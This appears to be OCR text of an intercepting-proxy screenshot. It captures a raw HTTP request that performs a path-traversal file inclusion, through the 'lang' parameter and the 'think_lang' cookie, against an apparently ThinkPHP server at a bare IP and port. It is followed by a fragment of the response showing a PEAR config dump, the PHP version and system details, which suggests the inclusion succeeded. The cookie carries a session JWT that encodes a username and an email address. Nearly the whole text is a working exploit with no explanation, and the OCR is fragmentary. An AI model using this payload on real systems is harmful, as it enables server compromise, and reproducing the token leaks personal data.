 美化 Raw Hex \n
1 GET /public/index.php?lang=../../../../../../../../../../tmp/shell
HTTP/1.1
2 Host: 113.45.183.4:62774
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyNCwidXNlcm5hbWUiOi
J6emIiLCJleHAiOjE3MjY5MDI1OTQsImVtYWlsIjoiTGFmZnJleEBnbWFpbC5jb20ifQ.C6
3wtrU7UmIzqX3u6qxeAWogVminrBpxR63okijcocU; think_lang=
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fshell
10 Connection: keep-alive
11
美化 Raw Hex 页面渲染 Unexpected information \n
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:25:"/&
PHP Version
7.4.27
System Linux f3d3caa61c90 5.15.0-113-generic #1